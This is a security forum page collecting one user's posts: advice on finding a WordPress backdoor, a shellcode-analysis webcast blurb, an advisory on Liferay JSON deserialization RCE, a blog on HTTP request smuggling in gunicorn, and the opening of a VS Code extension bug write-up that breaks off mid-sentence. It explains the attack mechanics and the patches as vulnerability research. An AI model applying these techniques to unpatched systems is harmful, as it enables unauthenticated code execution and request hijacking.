


Nytro
-
Posts
18794 -
Joined
-
Last visited
-
Days Won
742
Posts posted by Nytro
-
-
Solutie pentru a bloca oamenii acasa: https://twitter.com/nixcraft/status/1241003839093784576
-
 1
1
-
-
Sunt mai multe posibile solutii, insa nu stiu care e cea mai simpla sau cea mai buna.
1. Poti pastra doar fisierele importante (e.g. config, template si mai stiu eu ce) sa stergi tot si sa pui Wordpress curat
2. Poti face un diff intre toate fisierele existente cu un Wordpress curat, probabil e backdoor prin 30 de locuri. Si sa vezi ce fisiere sunt noi
3. Poti da un grep dupa acel site si vezi pe unde apare, dar probabil e obfuscat. Vezi un grep dupa functii gen "eval", "base64" sau mai stiu eu ce
Sunt si alte posibilitati probabil.
-
-
Frequently in malware investigations, we come across shellcode used after exploiting a vulnerability or being injected into a process. In this webcast, we'll look at some of the tools and techniques the malware analyst can use to start investigating what the shellcode is attempting to do. Speaker Bio Jim Clausing is a SANS instructor for SANS FOR610: Reverse-Engineering Malware: Malware Analysis Tools and Techniques with nearly 40 years of experience in the IT field including systems and database administration, security, and research in parallel processing and distributed systems. He's spent the past 20 years as a technical consultant and network security architect for AT&T doing malware analysis, forensics, incident response, intrusion detection, system hardening, and botnet tracking.
-
Liferay Portal JSON Web Service RCE Vulnerabilities
Code White has found multiple critical rated JSON deserialization vulnerabilities affecting the Liferay Portal versions 6.1, 6.2, 7.0, 7.1, and 7.2. They allow unauthenticated remote code execution via the JSON web services API. Fixed Liferay Portal versions are 6.2 GA6, 7.0 GA7, 7.1 GA4, and 7.2 GA2.
The corresponding vulnerabilities are:
- CST-7111: RCE via JSON deserialization (LPS-88051/LPE-165981)
-
The
JSONDeserializerof Flexjson allows the instantiation of arbitrary classes and the invocation of arbitrary setter methods. - CST-7205: Unauthenticated Remote code execution via JSONWS (LPS-97029/CVE-2020-7961)
-
The
JSONWebServiceActionParametersMapof Liferay Portal allows the instantiation of arbitrary classes and invocation of arbitrary setter methods.
Both allow the instantiation of an arbitrary class via its parameter-less constructor and the invocation of setter methods similar to the JavaBeans convention. This allows unauthenticated remote code execution via various publicly known gadgets.
Liferay released the patched versions 6.2 GA6 (6.2.5), 7.0 GA7 (7.0.6) and 7.1 GA4 (7.1.3) to address the issues; the version 7.2 GA2 (7.2.1) was already released in November 2019. For 6.1, there is only a fixpack available.
Introduction
Liferay Portal is one of the, if not even the most popular portal implementation as per Java Portlet Specification JSR-168. It provides a comprehensive JSON web service API at '
/api/jsonws' with examples for three different ways of invoking the web service method:-
Via the generic URL
/api/jsonws/invokewhere the service method and its arguments get transmitted via POST, either as a JSON object or via form-based parameters (the JavaScript Example) -
Via the service method specific URL like
/api/jsonws/service-class-name/service-method-namewhere the arguments are passed via form-based POST parameters (the curl Example) -
Via the service method specific URL like
/api/jsonws/service-class-name/service-method-namewhere the arguments are also passed in the URL like/api/jsonws/service-class-name/service-method-name/arg1/val1/arg2/val2/…(the URL Example)
Authentication and authorization checks are implemented within the invoked service methods themselves while the processing of the request and thus the JSON deserialization happens before. However, the JSON web service API can also be configured to deny unauthenticated access.
First, we will take a quick look at LPS-88051, a vulnerability/insecure feature in the JSON deserializer itself. Then we will walk through LPS-97029 that also utilizes a feature of the JSON deserializer but is a vulnerability in Liferay Portal itself.
CST-7111: Flexjson's
JSONDeserializerIn Liferay Portal 6.1 and 6.2, the Flexjson library is used for serializing and deserializing data. It supports object binding that will use setter methods of the objects instanciated for any class with a parameter-less constructor. The specification of the class is made with the
classobject key:{"class":"fully.qualified.ClassName", ... } This vulnerability was reported in December 2018 and has been fixed in the Enterprise Edition with 6.1 EE GA3 fixpack 71 and 6.2 EE GA2 fixpack 1692 and also the 6.2 GA6.
CST-7205: Jodd's
JsonParser+ Liferay Portal'sJSONWebServiceActionParametersMapIn Liferay Portal 7, the Flexjson library is replaced by the Jodd Json library that does not support specifying the class to deserialize within the JSON data itself. Instead, only the type of the root object can be specified and it has to be explicitly provided by a
java.lang.Classobject instance. When looking for the call hierarchy of write access to therootTypefield, the following unveils:
While most of the calls have hard-coded types specified, there is one that is variable (see selected call on the right above). Tracing that
parameterTypevariable through the call hierarchy backwards shows that it originates from aClassLoader.loadClass(String)call with a parameter value originating from anJSONWebServiceActionParametersinstance. That object holds the parameters passed in the web service call. TheJSONWebServiceActionParametersobject has an instance of aJSONWebServiceActionParametersMapthat has a_parameterTypesfield for mapping parameters to types. That map is used to look up the class for deserialization during preparation of the parameters for invoking the web service method inJSONWebServiceActionImpl._prepareParameters(Class<?>).The
_parameterTypesmap gets filled by theJSONWebServiceActionParametersMap.put(String, Object)method:/* */ public Object put(String key, Object value) /* */ { /* 64 */ int pos = key.indexOf(':'); /* */ /* 66 */ if (key.startsWith("-")) { /* */ // [...] /* */ } /* 71 */ else if (key.startsWith("+")) { /* */ // [...] /* */ } /* 101 */ else if (pos != -1) { /* 102 */ String typeName = key.substring(pos + 1); /* */ /* 104 */ key = key.substring(0, pos); /* */ /* 106 */ if (_parameterTypes == null) { /* 107 */ _parameterTypes = new HashMap(); /* */ } /* */ /* 110 */ _parameterTypes.put(key, typeName); /* */ /* 112 */ if (Validator.isNull(GetterUtil.getString(value))) { /* 113 */ value = Void.TYPE; /* */ } /* */ } /* */ /* */ // [...] /* */ /* 142 */ return super.put(key, value); /* */ } Here the lines 102 to 110 are interesting: the
typeNameis taken from thekeystring passed in. So if a request parameter name contains a ':', the part after it specifies the parameter's type, i. e.:parameterName:fully.qualified.ClassName This syntax is also mentioned in some of the examples in the Invoking JSON Web Services tutorial.
Later in
JSONWebServiceActionImpl._prepareParameters(Class<?>), theReflectUtil.isTypeOf(Class, Class)is used to check whether the specified type extends the type of the corresponding parameter of the method to be invoked. Since there are service methods withjava.lang.Objectparameters, any type can be specified.This vulnerability was reported in June 2019 and has been fixed this in 6.2 GA6, 7.0 GA7, 7.1 GA4, and 7.2 GA2 by using a whitelist of allowed classes.
Demo

-
[1] There are two editions of the Liferay Portal: the Community Edition (CE) and the Enterprise Edition (EE). The CE is free and its source code is available at GitHub. Both editions have their own project and issue tracker at issues.liferay.com: CE has
LPS-*and EE hasLPE-*. LPS-88051 was created confidentially by Code White for CE and LPE-16598 was created publicly three days later for EE. - [2] Fixpacks are only available for the Enterprise Edition (EE) and not for the Community Edition (CE).
-
HTTP Desync Attacks with Python and AWS
Tales of a preoccupied developer
Mar 14 · 8 min readA couple of months ago, I was at work waiting patiently for some documentation to go live about a new type of attacks against modern web applications called HTTP Desync attacks. And there it was! I remember thinking that it would be as huge as hearthbleed (in terms of media coverage), but turns out I was wrong. We barely heard anything from vendors and the community until October. A few days ago, the recorded talk from Defcon was released and it grabbed my interest again. Enough so, that I wondered if my own stack was affected.
Credit: Maxime Deom

Let’s back-off a bit and explain first what those attacks are. For that, we need a bit of HTTP 1.1 history. One problem with the original HTTP specification was that you needed to open a TCP connection for each new request made to the server. As we know, this can become an expensive process if the client requests a lot of resources. With HTTP 1.1, you can send multiple requests over the same TCP connection. This becomes potentially problematic when you introduce a proxy between the server and the clients. Consider the following simplified architecture:


Here, the connection between the ALB and the EC2 server will potentially be reused for different clients. That means that if a malicious client can leave some data in the receive buffer of the server, the next client will have his request modified. It turns out, it can be done by exploiting a combination of two headers: Content-Length and Transfer-Encoding. In a regular application, you will typically either specify a fixed Content-Length when you know the size of the payload or specify a chunked Transfer-Encoding when you don’t (and you want to stream it piece by piece). But what if you send both?
The proxy might decide to use the Transfer-Encoding and the server, the Content-Length or vice versa. In any case, this will cause a desynchronization between the proxy and the server, hence the name of the attack. I won’t go in more details, but you should definitely read the original paper and the follow up blog post by the original author to know all the details. I highly also suggest reading the blog post HAProxy HTTP request smuggling.
What about Python?
If you are reading this blog post, you probably already know that most of the Python code in production runs under the umbrella of a WSGI server. Those include uwsgi, apache (with mod_wsgi), waitress and gunicorn. My stack uses gunicorn, so the rest of the blog post will target this server, but you should verify if your server of choice is also vulnerable.
If you read this post and you are not on gunicorn >19.10 or >20.0.2, please stop reading and go upgrade!
Going back to my story, when I watched the talk from Defcon, I immediately checked on gunicorn’s Github to see if someone had opened an issue for this attack and… I found one ?. I got excited and started testing it for myself. I created a basic application and infrastructure based on ECS to conduct my tests. It has only one endpoint that returns the headers of the request in the body.
Basic request and response of the application

From there, the first step was to use the excellent Burp plugin HTTP Request Smuggler combined with the plugin Flow to test the application. This gave us a first baseline of potential vulnerabilities.
Some attacks performed by the Request Smuggler plugin

What you want to hunt for in this step are mostly 502, 404 and 405, luckily we got one. The other ones are not very useful, here is why:
- 200: Even if you sent multiple requests, they were all OK so both the proxy and server were in sync
- 400: The ALB blocked the request as invalid
- 501: The ALB blocked a bad Transfer-Encoding as not implement
The moral here is that the ALB is your ally, it blocks a LOT of stuff and it would have prevented even more attacks if I had simply enabled the setting:
routing.http.drop_invalid_header_fields.enabled. Some (not too security savvy) people complained on twitter when AWS rolled out this fix and unfortunately they decided to make it disabled by default. So make sure it’s enabled in your infrastructure.Digging deeper
Now that we have an attack surface, let’s try to dig a bit deeper. The attack we found is the following:

Notice the space between the end of the TE (transfer-encoding) and the colon. The 405 means that the second time we sent the payload, the final X of the previous request was appended to the next request. This resulted in a method XPOST which does exist, hence the 405. But can we do better?
In this attack, we completely override the next request. Even though the client did a POST, what he did for the server is a GET on /404. Ouch! This is bad ?. In both cases we exploited a CL-TE attack, because the proxy used the Content-Length while the server used the Transfer-Encoding. This is because even though RFC 7230 states that
no whitespace is allowed between the header field-name and colon, it used to be common for applications to normalize the name of headers.Original fileThe fix was simply to remove the rstrip at line 6 (we actually made a setting so if you really need this behaviour, you can still operate, but you will be vulnerable). This is also the fix golang decided to use.
And here I thought life was easy
As I was looking through the code for this first patch, I found an interesting bit of code that I thought could be exploited
Original fileHere, we iterate over all headers and we set some values that will then be used to set the reader correctly. What is wrong with it you might ask? Well, what happens if you have a duplicate header? Only the last value is used and that might a cause a desync if your proxy uses the first value!
So first, let’s try to fix the Content-Length. I can’t show you an exploit of this, because the ALB is already protecting us from this attack. Some proxies might not though, so that’s why it’s important that we fix it in gunicorn. According to RFC 7230, you can do two things in case of a duplicate CL:
The recipient MUST either reject the message as invalid or replace the duplicated field-values with a single valid Content-Length field containing that decimal value prior to determining the message body length or forwarding the message.
So the easy and safe fix is to reject the message. Node servers do that and that’s also the new behavior of gunicorn.
The particular case of Transfer-Encoding
TE is a weird header. Reading more about it, you discover that it’s an hop-by-hop header. Meaning that each node can decide to change the TE along the route. You also learn that you can have multiple TE that you should handle in the given order. Looking back at the code, we are quite far from the spec!
In modern days, the most widely used TE is chunked (for large payloads that don’t fit in one frame). Even if other TE exists (mainly compress, deflate and gzip), the ALB do not accept them and returns a 501. The only one that is also accepted is identity, it basically tells the server to do nothing with the payload (useless, I know ?). But because of it, we can induce a TE-CL attack with a payload like:
This is because the second TE will override the chunked property in gunicorn which will then fallback on the CL to parse the body. The ALB seems to protect us from this attack by not forwarding the CL to the server, but it could potentially work with other proxies. To try to mitigate the attack, we might be tempted to just deny all TE except chunked and process the payload inside the WSGI server, but then we would break compatibility with existing applications and that’s a big NO NO in Python. Further more, even though PEP 3333 says:
WSGI servers must handle any supported inbound “hop-by-hop” headers on their own, such as by decoding any inbound Transfer-Encoding, including chunked encoding if applicable.
The reality is that an unofficial flag (wsgi.input_terminated) exists to tell the WSGI server to transfer chunked data to the application (and vice-versa). This is all a big mess if you want my opinion and I am pretty sure that someone will find more desync attacks due to that feature. Simply because the WSGI server acts like another proxy layer in that scenario.
As for RFC 7230, it says the following:
If any transfer coding other than chunked is applied to a request payload body, the sender MUST apply chunked as the final transfer coding to ensure that the message is properly framed. If any transfer coding other than chunked is applied to a response payload body, the sender MUST either apply chunked as the final transfer coding or terminate the message by closing the connection.
But if you look at the behaviour of ALB, it will accept the TE (in order): chunked, identity. Which is in theory not compliant. So for now, the new behaviour of gunicorn is that if any TE equals to chunked, it will consider the message as chunked even if it’s not the last TE. If you are running behind an ALB, you will be protected. I cannot guaranty the same for other proxies.
Closing thoughts
Ouff, this has been a tough ride ?! I hope I didn’t lose you along the way. The key points of this blog post are that the HTTP Desync Attacks are fresh, a lot of people are vulnerable and they are really hard to patch properly. We, as developers, should be more concerned than we are currently about them and we need to understand the impact of our infrastructure’s choices on the security of our applications. As for gunicorn, all the fixes explained above have been merged and released!
I hope you enjoyed your reading and I will see you in a next blog post!
Written by
Freelance DevOps & Backend Developer
Sursa: https://medium.com/@emilefugulin/http-desync-attacks-with-python-and-aws-1ba07d2c860f
-
Don't Clone That Repo: Visual Studio Code^2 Execution
16 Mar 2020 - Posted by Filippo CremoneseThis is the story of how I stumbled upon a code execution vulnerability in the Visual Studio Code Python extension. It currently has 16.5M+ installs reported in the extension marketplace.
The bug
Some time ago I was reviewing a client’s Python web application when I noticed a warning

Fair enough, I thought, I just need to install
pylint.To my surprise, after running
